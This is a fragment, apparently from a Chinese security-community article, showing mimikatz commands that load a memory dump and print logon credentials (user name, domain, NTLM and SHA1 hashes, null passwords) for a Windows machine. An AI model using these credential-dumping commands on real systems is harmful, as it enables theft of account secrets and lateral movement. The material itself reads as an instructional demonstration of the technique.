 mimikatz # sekurlsa::minidump debug824
Switch to MINIDUMP : 'debug824'
mimikatz # sekurlsa::logonPasswords full
Opening : 'debug824' file for minidump...
Authentication Id : 0 ; 207809 (00000000:00032bc1)
Session           : Interactive from 1
User Name         : pc
Domain            : DESKTOP-VCJG99F
Logon Server      : DESKTOP-VCJG99F
Logon Time        : 2019/10/15 10:57:21
SID               : S-1-5-21-1021209696-3354455322-3715513806-1000
msv :
[00000003] Primary
* Username : pc
* Domain   : DESKTOP-VCJG99F
* NTLM     : 31d6cfe0d16ae931b73c59d7e0c089c0
* SHA1     : da39a3ee5e6b4b0d3255bfef95601890afd80709
tspkg :
wdigest :
* Username : pc
* Domain   : DESKTOP-VCJG99F
* Password : (null)
kerberos :
* Username : pc
* Domain   : DESKTOP-VCJG99F
* Password : (null)
ssp :
credman :
先知社区